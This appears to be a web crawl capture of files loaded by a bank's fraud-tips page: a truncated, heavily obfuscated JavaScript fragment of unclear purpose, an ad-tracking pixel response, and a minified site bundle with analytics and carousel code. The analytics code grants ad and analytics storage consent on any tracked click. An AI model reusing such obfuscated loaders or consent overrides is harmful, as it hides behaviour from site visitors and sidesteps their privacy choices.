g4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+'dLFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7'+'aWYoeClyZXR1cm4geD11W2ExKDB4MWFkL'+'CdHYm93JyldKGoseCwweDgsWzB4NywweD'+_0x9584750t(0x182)+'sWzB4MCwweDZjXSksISF4JiZ1W2ExKDB4'+'MTExLCd3VDZQJyldKGoseCwweDQsWzB4M'+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1nW0soMHgxYjYsJzVwZ0gnKV0'+'ocCx3aW5kb3cpKXx8KHA9Z1tLKDB4ZjMs'+'J0FWIUEnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+_0x9584750t(0x19d)+_0x9584750t(0x13b)+_0x9584750t(0x181)+'djZSddKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x7939223.slice(_0x7939223.indexOf("{") + 1, _0x7939223.lastIndexOf("}"))})())),m[Z(0x1aa,'2NeI')])));}catch(N){}}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=on3UsX-1Vr77UXlA_zO5eA&is_js=true&landing_url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Ffestive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe%2F&t=Festive%20Fraud%3A%2012%20top%20tips%20to%20keep%20the%2012%20days%20of%20Christmas%20safe%20-%20Weatherbys&tip=3dHnBEX4Z1v1INR2yK6CnFYYFWunucPz0g6xHZwiUDY&host=https%3A%2F%2Fwww.weatherbys.bank&sa_conv_data_css_value=%20%220-901dd4e0-6339-5c22-7206-b7eebaebd0d5%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd9901dd4e063395c227206b7eebaebd0d50d3b399b&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIL1NjE9b2E8fPfMJLhAyg4yZ59P8lqnINwGCJ-Gb8GOeELcBGAQgtfauywYwAToE_kXKCEIEGPY0jg.RKPjRqaoA7MLmTDhtpwNXGs46IzuduC86hqs%252FBXAs6Q&sa-user-id-v2=s%253AkB3U4GM5XCJyBrfuuuvQ1Q07OZs.zm0gw85BqP2eNvJZtTnEX7xC3yqaYt4u7yEShTShktI&sa-user-id=s%253A0-901dd4e0-6339-5c22-7206-b7eebaebd0d5.1ZGVPq28GIZ6vqP5w0jXZ0AHIe6DdEsjN9HRdvQy87M
body_size: 40
content:
{"conversion_tracker_uids":["J555YWwpsgkLZSTOzKFhQV"],"retargeting_tracker_uids":["CoYjJh358aARPDZiD2gejQ"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js
body_size: 87878
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/app/themes/weatherbys/dist/",i(i.s=61)}([function(e,t){e.exports=jQuery},function(e,t,i){"use strict";(function(e){t.a={init:function(){var t=this;e(".nav-controls .btn").on("click",function(){t.send_event("login_button","Login","click","",e(this).attr("href"),window.location.href)}),e(".social-links a").on("click",function(){t.send_event("social_media_link",e(this).text().trim(),"click",e(this).find("svg").data("icon"),e(this).attr("href"),window.location.href)}),e("a[data-ga4-click-event='true'], button[data-ga4-click-event='true']").on("click",function(){var i=e(this).data("event-name"),n=e(this).data("event-title"),o=void 0!==e(this).data("event-action")?e(this).data("event-action"):"click",a=void 0!==e(this).data("event-type")?e(this).data("event-type"):"",s=e(this).data("event-target");t.send_event(i,n,o,a,s,window.location.href)}),e(".accordion .card-item").on("hidden.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"hide","","",window.location.href)}),e(".accordion .card-item").on("shown.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"show","","",window.location.href)})},send_event:function(e,t,i,n,o,a){var s=window.dataLayer||(window.dataLayer=[]);window.gtag("consent","update",{ad_storage:"granted",analytics_storage:"granted"}),s.push({event:"ga4_event",event_name:e,title:t,type:n,action:i,target:o,page:a})}}}).call(t,i(0))},function(e,t,i){var n,o,a;!function(s){"use strict";o=[i(0)],void 0===(a="function"==typeof(n=s)?n.apply(t,o):n)||(e.exports=a)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=e(i),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,o=e(i).data("slick")||{},a.options=e.extend({},a.defaults,n,o),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=e.proxy(a.autoPlay,a),a.autoPlayClear=e.proxy(a.autoPlayClear,a),a.autoPlayIterator=e.proxy(a.autoPlayIterator,a),a.changeSlide=e.proxy(a.changeSlide,a),a.clickHandler=e.proxy(a.clickHandler,a),a.selectHandler=e.proxy(a.selectHandler,a),a.setPosition=e.proxy(a.setPosition,a),a.swipeHandler=e.proxy(a.swipeHandler,a),a.dragHandler=e.proxy(a.dragHandler,a),a.keyHandler=e.proxy(a.keyHandler,a),a.instanceUid=t++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,a,s,r=this;if(n=document.createDocumentFragment(),a=r.$slider.children(),r.options.rows>0){for(s=r.options.slidesPerRow*r.options.rows,o=Math.ceil(a.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=e*s+(t*r.options.slidesPerRow+i);a.get(d)&&c.appendChild(a.get(d))}l.appendChild(c)}n.appendChild(l)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,a,s=this,r=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?a=c:"slider"===s.respondTo?a=l:"min"===s.respondTo&&(a=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?a<s.breakpoints[n]&&(o=s.breakpoints[n]):a>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=o),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},t.prototype.changeSlide=function(t,i){var n,o,a=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":o=0===n?a.options.slidesToScroll:a.options.slidesToShow-n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-o,!1,i);break;case"next":o=0===n?a.options.slidesToScroll:n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+o,!1,i);break;case"index":var r=0===t.data.index?0:t.data.index||s.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(r),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,a=this,s=0;return a.slideOffset=0,i=a.$slides.first().outerHeight(!0),!0===a.options.infinite?(a.slideCount>a.options.slidesToShow&&(a.slideOffset=a.slideWidth*a.options.slidesToShow*-1,o=-1,!0===a.options.vertical&&!0===a.options.centerMode&&(2===a.options.slidesToShow?o=-1.5:1===a.options.slidesToShow&&(o=-2)),s=i*a.options.slidesToShow*o),a.slideCount%a.options.slidesToScroll!=0&&e+a.options.slidesToScroll>a.slideCount&&a.slideCount>a.options.slidesToShow&&(e>a.slideCount?(a.slideOffset=(a.options.slidesToShow-(e-a.slideCount))*a.slideWidth*-1,s=(a.options.slidesToShow-(e-a.slideCount))*i*-1):(a.slideOffset=a.slideCount%a.options.slidesToScroll*a.slideWidth*-1,s=a.slideCount%a.options.slidesToScroll*i*-1))):e+a.options.slidesToShow>a.slideCount&&(a.slideOffset=(e+a.options.slidesToShow-a.slideCount)*a.slideWidth,s=(e+a.options.slidesToShow-a.slideCount)*i),a.slideCount<=a.options.slidesToShow&&(a.slideOffset=0,s=0),!0===a.options.centerMode&&a.slideCount<=a.options.slidesToShow?a.slideOffset=a.slideWidth*Math.floor(a.options.slidesToShow)/2-a.slideWidth*a.slideCount/2:!0===a.options.centerMode&&!0===a.options.infinite?a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)-a.slideWidth:!0===a.options.centerMode&&(a.slideOffset=0,a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)),t=!1===a.options.vertical?e*a.slideWidth*-1+a.slideOffset:e*i*-1+s,!0===a.options.variableWidth&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===a.options.centerMode&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow+1),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(a.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(o,a){if(a.offsetLeft-i+e(a).outerWidth()/2>-1*n.swipeLeft)return t=a,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var a="slick-slide-control"+t.instanceUid+o;e("#"+a).length&&e(this).attr({"aria-describedby":a})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var a=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+a,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,a=o+t.options.slidesToShow;o<a;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var 